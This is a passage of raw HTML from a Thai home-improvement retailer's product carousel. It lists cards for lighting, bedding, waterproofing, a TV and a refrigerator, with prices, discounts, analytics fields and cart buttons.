				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/476/1147604/447x447/23012024_1147604$Imagec1.jpg')" title="โคมติดลอย LED HI-TEK HFILE6640S 40 วัตต์ 60X60 ซม. DAYLIGHT" alt="โคมติดลอย LED HI-TEK HFILE6640S 40 วัตต์ 60X60 ซม. DAYLIGHT"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/476/1147604/447x447/23012024_1147604$Imagec6.jpg')" title="โคมติดลอย LED HI-TEK HFILE6640S 40 วัตต์ 60X60 ซม. DAYLIGHT" alt="โคมติดลอย LED HI-TEK HFILE6640S 40 วัตต์ 60X60 ซม. DAYLIGHT"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/โทนแสง$เดย์ไลท์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/ประเภทหลอดไฟ$LED.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/ประเภทไฟ$ไฟภายใน.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1147604" onclick="productListaddToCartDelivery('Njc0ZTc3YTA1MTVjODkyMTg1NWZmOTViODhhYmQ5YWFmMzIxMTE0MTAyZTNmNDhjZDUzZGNiNDgyZmMwZTdmMQ==', '1147604', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">HI-TEK</div>
			<div class="item-title">โคมติดลอย LED HI-TEK HFILE6640S 40 วัตต์ 60X60 ซม....</div>
			<div class="sku">SKU:1147604</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">958</div>
							<div class="original-price">
								฿ 1,355<span>-29%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1147604" onclick="pcompareBtnClick(1147604)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1240362" data-value="1240362" data-menu="null" ga-index="2">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1240362" value="2" />
		<input type="hidden" id="gtmName-1240362" value="ชุดผ้าปูที่นอน 5 ฟุต 5 ชิ้น HOME LIVING STYLE FLORENCE สีเทา"/>
		<input type="hidden" id="gtmNameEN-1240362" value="BEDSHEET SET 5FT 5PCS HOME LIVING STYLE FLORENCE GREY"/>
		<input type="hidden" id="gtmPrice-1240362" value="799.0"/>
		<input type="hidden" id="gtmNetPrice-1240362" value="799.0"/>
		<input type="hidden" id="gtmDiscount-1240362" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1240362" value="1290.0"/>
		<input type="hidden" id="gtmCategory1-1240362" value="Bedroom"/>
		<input type="hidden" id="gtmCategory2-1240362" value="Bedding"/>
		<input type="hidden" id="gtmCategory3-1240362" value="Bedsheets"/>
		<input type="hidden" id="gtmCategoryAll-1240362" value="Bedroom/Bedding/Bedsheets"/>
		<input type="hidden" id="gtmBrand-1240362" value="HOME LIVING STYLE"/>
		<input type="hidden" id="gtmAvailability-1240362" value="196.0" />
		<input type="hidden" id="gtmIsNetPrice-1240362" value="true"/>
		<input type="hidden" id="gtmMchId-1240362" value="BD030101"/>
		<input type="hidden" class="gtmIndex-1240362" value="2"/>
		<input type="hidden" class="gtmNameEN-1240362" value="BEDSHEET SET 5FT 5PCS HOME LIVING STYLE FLORENCE GREY"/>
		<input type="hidden" class="gtmPartnerName-1240362" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1240362" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1240362">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/403/1240362/447x447/12032025_1240362$Imagec14.jpg')" title="ชุดผ้าปูที่นอน 5 ฟุต 5 ชิ้น HOME LIVING STYLE FLORENCE สีเทา" alt="ชุดผ้าปูที่นอน 5 ฟุต 5 ชิ้น HOME LIVING STYLE FLORENCE สีเทา"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/403/1240362/447x447/12032025_1240362$Imagec15.jpg')" title="ชุดผ้าปูที่นอน 5 ฟุต 5 ชิ้น HOME LIVING STYLE FLORENCE สีเทา" alt="ชุดผ้าปูที่นอน 5 ฟุต 5 ชิ้น HOME LIVING STYLE FLORENCE สีเทา"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ที่นอนหนาไม่เกิน$14-INCH.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/รัดมุมมีไม่มี$มี.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/เนื้อผ้า$MICROFIBER.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1240362" onclick="productListaddToCartDelivery('YjNmMzAwNjFhYTIxMzFkZWNkZGViYWQ4MTU0ZjQ4OTg5NjBhYTJhODYwNTc2OTZmZjM3MzdjYjUyN2IyODBjZA==', '1240362', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<div class="ui horizontal label blue">1&nbsp;แถม&nbsp;1</div>
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">HOME LIVING STYLE</div>
			<div class="item-title">ชุดผ้าปูที่นอน 5 ฟุต 5 ชิ้น HOME LIVING STYLE FLOR...</div>
			<div class="sku">SKU:1240362</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">799</div>
							<div class="original-price">
								฿ 1,290<span>-38%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1240362" onclick="pcompareBtnClick(1240362)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1274095" data-value="1274095" data-menu="null" ga-index="3">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1274095" value="3" />
		<input type="hidden" id="gtmName-1274095" value="โพลียูรีเทนทากันซึม OJO PREMIUM PU WATERPROOF 10 กก. สีเทา"/>
		<input type="hidden" id="gtmNameEN-1274095" value="POLYURETHANE WATERPROOF OJO PREMIUM PU WATERPROOF 10KG GREY"/>
		<input type="hidden" id="gtmPrice-1274095" value="1999.0"/>
		<input type="hidden" id="gtmNetPrice-1274095" value="1999.0"/>
		<input type="hidden" id="gtmDiscount-1274095" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1274095" value="2800.0"/>
		<input type="hidden" id="gtmCategory1-1274095" value="Construction"/>
		<input type="hidden" id="gtmCategory2-1274095" value="Construction Chemicals"/>
		<input type="hidden" id="gtmCategory3-1274095" value="Waterproofing"/>
		<input type="hidden" id="gtmCategoryAll-1274095" value="Construction/Construction Chemicals/Waterproofing/Polyurethane"/>
		<input type="hidden" id="gtmBrand-1274095" value="OJO"/>
		<input type="hidden" id="gtmAvailability-1274095" value="7.0" />
		<input type="hidden" id="gtmIsNetPrice-1274095" value="true"/>
		<input type="hidden" id="gtmMchId-1274095" value="HW010105"/>
		<input type="hidden" class="gtmIndex-1274095" value="3"/>
		<input type="hidden" class="gtmNameEN-1274095" value="POLYURETHANE WATERPROOF OJO PREMIUM PU WATERPROOF 10KG GREY"/>
		<input type="hidden" class="gtmPartnerName-1274095" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1274095" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1274095">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/740/1274095/447x447/29112024_1274095$Imagec1.jpg')" title="โพลียูรีเทนทากันซึม OJO PREMIUM PU WATERPROOF 10 กก. สีเทา" alt="โพลียูรีเทนทากันซึม OJO PREMIUM PU WATERPROOF 10 กก. สีเทา"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/740/1274095/447x447/29112024_1274095$Imagec13.jpg')" title="โพลียูรีเทนทากันซึม OJO PREMIUM PU WATERPROOF 10 กก. สีเทา" alt="โพลียูรีเทนทากันซึม OJO PREMIUM PU WATERPROOF 10 กก. สีเทา"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1274095" onclick="productListaddToCartDelivery('MGJiZTE1NmIyNTdiNWI3MGIzYzVjYzVhYjE0MzIzZTM2ZDAzMzhiNDZiMjZmYzk0OTBkYjE0YWFlNWVmZjM5Nw==', '1274095', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<div class="ui horizontal label blue">1&nbsp;แถม&nbsp;1</div>
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">OJO</div>
			<div class="item-title">โพลียูรีเทนทากันซึม OJO PREMIUM PU WATERPROOF 10 ก...</div>
			<div class="sku">SKU:1274095</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">1,999</div>
							<div class="original-price">
								฿ 2,800<span>-28%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1274095" onclick="pcompareBtnClick(1274095)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1266816" data-value="1266816" data-menu="null" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1266816" value="4" />
		<input type="hidden" id="gtmName-1266816" value="ทีวีคิวแอลอีดี 65 นิ้ว HAIER (4K, QLED, GOOGLE TV) H65S80EUX"/>
		<input type="hidden" id="gtmNameEN-1266816" value="QLED TV 65" HAIER (4K, QLED, GOOGLE TV) H65S80EUX"/>
		<input type="hidden" id="gtmPrice-1266816" value="19990.0"/>
		<input type="hidden" id="gtmNetPrice-1266816" value="19990.0"/>
		<input type="hidden" id="gtmDiscount-1266816" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1266816" value="20090.0"/>
		<input type="hidden" id="gtmCategory1-1266816" value="TV & Audio & Games"/>
		<input type="hidden" id="gtmCategory2-1266816" value="Televisions"/>
		<input type="hidden" id="gtmCategory3-1266816" value="QLED TV"/>
		<input type="hidden" id="gtmCategoryAll-1266816" value="TV & Audio & Games/Televisions/QLED TV"/>
		<input type="hidden" id="gtmBrand-1266816" value="HAIER"/>
		<input type="hidden" id="gtmAvailability-1266816" value="138.0" />
		<input type="hidden" id="gtmIsNetPrice-1266816" value="true"/>
		<input type="hidden" id="gtmMchId-1266816" value="VS170105"/>
		<input type="hidden" class="gtmIndex-1266816" value="4"/>
		<input type="hidden" class="gtmNameEN-1266816" value="QLED TV 65" HAIER (4K, QLED, GOOGLE TV) H65S80EUX"/>
		<input type="hidden" class="gtmPartnerName-1266816" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1266816" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1266816">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/668/1266816/447x447/26072024_1266816$Imagec1.jpg')" title="ทีวีคิวแอลอีดี 65 นิ้ว HAIER (4K, QLED, GOOGLE TV) H65S80EUX" alt="ทีวีคิวแอลอีดี 65 นิ้ว HAIER (4K, QLED, GOOGLE TV) H65S80EUX"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/VS/ขนาดหน้าจอนิ้ว$65.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/VS/ความละเอียดหน้าจอ$4K2160P.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/VS/เทคโนโลยีจอภาพ$QLED.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_2_th.png" alt="free Install"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1266816" onclick="productListaddToCartDelivery('YjQzNDQ3NWYyMGY5MDdjNTRkZTExZGZkMzU0ZTZhOWVkMzI4ZGVlYTNlZDliOTcyMTMxMDU1YWE1YTgwNzAwNw==', '1266816', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<div class="ui horizontal label orange">ผ่อน 0%&nbsp;3&nbsp;เดือน</div>
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">HAIER</div>
			<div class="item-title">ทีวีคิวแอลอีดี 65 นิ้ว HAIER (4K, QLED, GOOGLE TV)...</div>
			<div class="sku">SKU:1266816</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">19,990</div>
							<div class="original-price">
								฿ 20,090<span>-0%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1266816" onclick="pcompareBtnClick(1266816)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1256152" data-value="1256152" data-menu="null" ga-index="5">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1256152" value="5" />
		<input type="hidden" id="gtmName-1256152" value="ตู้เย็น BUILT-IN HAFELE BIONIC 495.06.706 8.7 คิว"/>
		<input type="hidden" id="gtmNameEN-1256152" value="BUILT-IN REFRIGERATOR HAFELE BIONIC 495.06.706 8.7CU.FT"/>
		<input type="hidden" id="gtmPrice-1256152" value="29900.0"/>
		<input type="hidden" id="gtmNetPrice-1256152" value="29900.0"/>
		<input type="hidden" id="gtmDiscount-1256152" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1256152" value="49840.0"/>
		<input type="hidden" id="gtmCategory1-1256152" value="Appliances"/>
		<input type="hidden" id="gtmCategory2-1256152" value="Refrigerators"/>
		<input type="hidden" id="gtmCategory3-1256152" value="Built-In Refrigerators"/>
		<input type="hidden" id="gtmCategoryAll-1256152" value="Appliances/Refrigerators/Built-In Refrigerators"/>
		<input type="hidden" id="gtmBrand-1256152" value="HAFELE"/>
		<input type="hidden" id="gtmAvailability-1256152" value="98.0" />
		<input type="hidden" id="gtmIsNetPrice-1256152" value="true"/>
		<input type="hidden" id="gtmMchId-1256152" value="MA021201"/>
		<input type="hidden" class="gtmIndex-1256152" value="5"/>
		<input type="hidden" class="gtmNameEN-1256152" value="BUILT-IN REFRIGERATOR HAFELE BIONIC 495.06.706 8.7CU.FT"/>
		<input type="hidden" class="gtmPartnerName-1256152" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1256152" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1256152">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/561/1256152/447x447/08032024_1256152$Imagec1.jpg')" title="ตู้เย็น BUILT-IN HAFELE BIONIC 495.06.706 8.7 คิว" alt="ตู้เย็น BUILT-IN HAFELE BIONIC 495.06.706 8.7 คิว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/MA/ปริมาตรความจุคิว$87.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/MA/รับประกันคอมเพรสเซอร์ปี$3.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/MA/รับประกันตัวเครื่องปี$3.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/mkp/images/mkp_images_product-card-installment.png" alt="installment icon" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1256152" onclick="productListaddToCartDelivery('ZWQxYzFlN2ZhMDY0ZmZkZmVhYWZkNjI0YWM0YWEwMzhlYjg5YWZkZDhjZGEyOTg4OGI1MzNlYTg5ZDAwMGNhNw==', '1256152', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<div class="ui horizontal label orange">ผ่อน 0%&nbsp;10&nbsp;เดือน</div>
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">HAFELE</div>
			<div class="item-title">ตู้เย็น BUILT-IN HAFELE BIONIC 495.06.706 8.7 คิว</div>
			<div class="sku">SKU:1256152</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">29,900</div>
							<div class="original-price">
								฿ 49,840<span>-40%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1256152" onclick="pcompareBtnClick(1256152)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1281166" data-value="1281166" data-menu="null" ga-index="6">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1281166" value="6" />
		<input type="hidden" id="gtmName-1281166" value="หลอด LED WIZ SMART BULB BOHLAM PINTAR 13 วัตต์ DAYLIGHT/COOL WHITE/WARM WHITE E27"/>
		<input type="hidden" id="gtmNameEN-1281166" value="SMART LED BULB WIZ BOHLAM PINTAR 13W DAYLIGHT/COOL WHITE/WARM WHITE E27"/>
		<input type="hidden" id="gtmPrice-1281166" value="529.0"/>
		<input type="hidden" id="gtmNetPrice-1281166" value="529.0"/>
		<input type="hidden" id="gtmDiscount-1281166" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1281166" value="800.0"/>
		<input type="hidden" id="gtmCategory1-1281166" value="Lamps & Light Bulbs"/>
		<input type="hidden" id="gtmCategory2-1281166" value="Light Bulbs"/>
		<input type="hidden" id="gtmCategory3-1281166" value="Innovation Bulbs"/>
		<input type="hidden" id="gtmCategoryAll-1281166" value="Lamps & Light Bulbs/Light Bulbs/Innovation Bulbs"/>
		<input type="hidden" id="gtmBrand-1281166" value="WIZ"/>
		<input type="hidden" id="gtmAvailability-1281166" value="72.0" />
		<input type="hidden" id="gtmIsNetPrice-1281166" value="true"/>
		<input type="hidden" id="gtmMchId-1281166" value="LT050603"/>
		<input type="hidden" class="gtmIndex-1281166" value="6"/>
		<input type="hidden" class="gtmNameEN-1281166" value="SMART LED BULB WIZ BOHLAM PINTAR 13W DAYLIGHT/COOL WHITE/WARM WHITE E27"/>
		<input type="hidden" class="gtmPartnerName-1281166" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1281166" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1281166">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/811/1281166/447x447/27122024_1281166$Imagec1.jpg')" title="หลอด LED WIZ SMART BULB BOHLAM PINTAR 13 วัตต์ DAYLIGHT/COOL WHITE/WARM WHITE E27" alt="หลอด LED WIZ SMART BULB BOHLAM PINTAR 13 วัตต์ DAYLIGHT/COOL WHITE/WARM WHITE E27"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/811/1281166/447x447/27122024_1281166$Imagec6.jpg')" title="หลอด LED WIZ SMART BULB BOHLAM PINTAR 13 วัตต์ DAYLIGHT/COOL WHITE/WARM WHITE E27" alt="หลอด LED WIZ SMART BULB BOHLAM PINTAR 13 วัตต์ DAYLIGHT/COOL WHITE/WARM WHITE E27"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/MOTIONSENSOR$ได้.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/โทนแสง$เดย์ไลท์คูลไวท์วอร์มไวท์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/LT/ขั้วหลอด$E27.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
